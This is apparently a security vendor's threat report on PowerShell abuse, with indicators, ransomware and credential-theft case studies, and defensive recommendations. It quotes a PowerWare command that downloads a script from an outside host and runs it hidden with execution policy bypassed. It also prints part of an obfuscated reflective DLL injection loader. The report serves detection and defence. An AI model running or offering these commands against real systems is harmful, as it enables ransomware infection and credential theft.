Among the various PowerShell options, the following are the most commonly used by attackers:The "-EncodedCommand" (-e or -enc) option was by far the most popular technique found in our research because it allows the attacker to pass complete binaries directly on the command line. This option is most commonly coupled with "-ExecutionPolicy Bypass" to ensure execution occurs.

A number of the popular PowerShell exploit toolkits open the door for base64 encode hacking tools such as mimikatz (used to gather credential data) and invoke these tools entirely from memory without ever creating a file on disk. The resulting command lines tend to be thousands of characters long, and this characteristic can be a valuable indicator when looking for malicious PowerShell use.

Within the PowerShell commands (or cmdlets), whether passed on the command line or contained within script files, are the following highly useful commands and common indicators of suspicious activity:

| Invoke-Expression (iex)        | Evaluates and executes a string. Since most malicious code is either encoded<br>or obfuscated, the actual code ends up in some variable that gets passed to<br>Invoke-Expression (or "iex") for execution. |
|--------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Invoke-Command                 | Can execute a PowerShell command on either a local or a remote computer.<br>This is similar to the use of PsExec that is often used by attackers for remote<br>inspection or lateral movement.             |
| DownloadString<br>DownloadFile | From the System. Net. Web Client library, will download the content of a URI into<br>either a string variable or directly to a file.                                                                       |

It should be noted that all of the above command line arguments and commands may be common in legitimate PowerShell use. If your organization has a well-defined policy on acceptable PowerShell use, that will greatly aid in distinguishing expected from unexpected use. For example, if your company only allows signed PowerShell code, instances of "-ExecutionPolicy Bypass/Unrestricted" should be treated with suspicion. If you know that none of your internal usage of PowerShell support the download of content from the Internet, the presence of the "DownloadFile" method would be a useful indicator.# If PowerShell is a hammer, everything is a nail

Through data gathered across our security partners from more than 1,100 incidents, one thing is clear: PowerShell is not used in any one specific type of attack. While techniques varied (from passing binaries encoded on command lines, to downloading scripts from compromised websites, to interactive sessions where an attacker used reverse command shells to execute individual commands) the types of attacks were even more varied. We saw PowerShell used for click fraud, banking Trojans, password sniffing, and more targeted credential and IP theft.

Not surprisingly, as ransomware has become more popular with cyber criminals, the Carbon Black Threat Research Team also discovered a variant written almost entirely in PowerShell. Dubbed "PowerWare" by our researchers, this attack is delivered through a Microsoft Word macro. Once the user enables the macro to run, the macro launches cmd.exe, which downloads a PowerShell script, and then launches that script. The encryption script then generates a random key (which is broadcast back to a server for future decryption upon ransom payment), then cycles through the file system encrypting selected data files with that key.

The entire process is triggered with the following simple command line:

**poweRshell.exe -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile(http[colon]//skycap.in/file.php, C:\Users\DEVELO~1\ AppData\Local\Temp\Y.ps1); poWerShEll.exe -WindowStyle hidden -ExecutionPolicy Bypass -noprofile -file C:\Users\DEVELO~1\AppData\Local\Temp\Y.ps1**

In this attack, there is one file artifact, the Y.ps1 file, but no binary executables involved. A number of the common command line arguments we observed in other PowerShell abuse can be seen in this one example.

# Highlighted Partner: Red Canary

**[Red Canary](https://www.redcanary.co/)**, a managed endpoint security solution provider, is a valued Carbon Black partner. The team uses Carbon Black Enterprise Response along with their own threat analytics to monitor and protect their clients' endpoints. They found:

- » Across the hundreds of millions of processes they analyze every day, PowerShell occurs about **0.3%** of the time.
- » Of all the confirmed threats they investigate, PowerShell is involved **7.0%** of the time.

In other words, even though across an entire organization PowerShell usage is statistically quite low, it is involved in **1 out of every 14 malicious encounters.**



## Case Study: A Reflective DLL Injection Attack

To provide further insight into the some of the more sophisticated types of attacks they are seeing with PowerShell, Red Canary shared with us one recent example of PowerShell being used to steal credentials via reflective DLL injection. In this case, PowerShell is launched via services.exe (likely as a scheduled task, set earlier by the attacker).

Services.exe launches a PowerShell script via cmd.exe and passes the contents via base64 encoded text. **This is the process tree:**



The second instance of powershell.exe then opened handles to both lsass.exe and wmiprvse.exe where it can obtain credentials and elevated privileges:

|  | Time $\land$                | Type      | <b>Description</b>                                                                                                            | Q | Search | Cb          |
|--|-----------------------------|-----------|-------------------------------------------------------------------------------------------------------------------------------|---|--------|-------------|
|  | 2016-03-16 22:53:06.88 GMT  | crossproc | Opened handle with change access rights to thread in c:/windows/system32/wbem/wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df) |   |        |             |
|  | 2016-03-16 22:53:06.88 GMT  | crossproc | Injected new thread into c:/windows/system32/wbem/wmipryse.exe (619a67c9f617b7e69315bb28ecd5e1df)                             |   |        |             |
|  | 2016-03-16 22:53:06.86 GMT  | crossproc | Opened handle with change access rights to c:/windows/system32/wbem/wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df)           |   |        | $\check{ }$ |
|  | 2016-03-16 22:52:44.320 GMT | crossproc | Opened handle with change access rights to c:\windows\system32\lsass.exe (9262d6e2c239edd6d87b080f2bccec9f)                   |   |        |             |The entire sequence occurs in less than two minutes and is summarized below:

```
function rs5LHKPOI {
      Param ($a96L76xwuH0, $fyGjwlfx)
      $uBLMq = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { 
$_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') 
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
      return $uBLMq.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.
InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-
Object IntPtr), ($uBLMq.GetMethod('GetModuleHandle')).Invoke($null, @($a96L76xwuH0)))), 
$fyGjwlfx))
}
function gc30eJr {
      Param (
             [Parameter(Position = 0, Mandatory = $True)] [Type[]] $pa2bFDXUMR3O,
             [Parameter(Position = 1)] [Type] $lwtoCMd_lL3 = [Void]
      )
      $olgxWqNLhT = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-
Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.
Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.
MulticastDelegate])
      $olgxWqNLhT.DefineConstructor('RTSpecialName, HideBySig, Public', [System.
Reflection.CallingConventions]::Standard, $pa2bFDXUMR3O).SetImplementationFlags('Runtime, 
Managed')$olgxWqNLhT.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $lwtoCMd_
lL3, $pa2bFDXUMR3O).SetImplementationFlags('Runtime, Managed')
      return $olgxWqNLhT.CreateType()
}
[Byte[]]$w5bwJmU = [System.Convert]::FromBase64String("gcRU8v///
```
The obfuscated code above, which triggers the reflective DLL injection, translates to:

This attack sequence does not rely on any files. A scheduled task is initiated and everything takes place using processes and applications already present on the target system.# Recommendations

Blocking PowerShell.exe from executing may seem like an obvious solution to prevent abuse, but odds are pretty high that your organization relies on this program. Moreover, even if the executable is prevented from running, PowerShell can still be accessed using the System.Management. Automation.dll library from a custom runspace. Blocking both the executable and the automation library could have unintended consequences for existing legitimate programs. Certainly, if you are sure you are not relying on PowerShell, using an application control technology to prevent its execution is a good thing.

There are several other practical things you can do to become more effective at detecting PowerShell misuse:

## Set Standards

While different organizations may have different cultures in terms of flexibility and control, there really is no reason to ignore setting standards regarding how PowerShell *should* be used. For example, you can set policies to allow only signed scripts to execute. As noted earlier, while it is easy for an attacker to bypass those restrictions, you will then have a better ability to distinguish good use from bad by looking for options such as "ExecutionPolicy" on the command line, or looking for modifications to the PowerShell "ExecutionPolicy" within the Windows Registry.

### **Examples of standards for PowerShell you can set include:**

- » Change ExecutionPolicy to only allow signed scripts to run.
- » Require all PowerShell scripts to be run from a specific location or path.
- » Discourage (or require exception for) the use of encoded parameters on the command line.
- » Discourage (or block) PowerShell scripts from downloading content from the Internet (or specify a "whitelist" of allowed IP addresses only).
- » Discourage (or block) the use of PowerShell to invoke commands on remote systems.
- » Require a custom parameter to be passed on all "legitimate" PowerShell usage.
- » Restrict PowerShell to specific users in your organization.
- » Require PowerShell to be launched from a specific process.Some standards can be enforced by GPOs, configurations, and application control technology. Others might just be documented and communicated to your users. It is true that attackers may be able to learn your policies or even bypass them, but by having clearly defined standards, you (a) make it much harder for the attacker to go undetected, and (b) make it easier for your security team to identify and investigate the suspicious instances.

Each policy has a corresponding security alert that can be established if you are properly monitoring PowerShell activity, which brings us to the next most important recommendation:

### Monitor PowerShell Usage

Since PowerShell 3.0, you can enable logging for PowerShell session start and end events, as well as the loading of scripts. These appear in the Windows Event Log. These events don't contain the command line parameters or the full process tree, but they are better than nothing. Unfortunately, the overwhelming majority of systems are still running older versions of PowerShell.

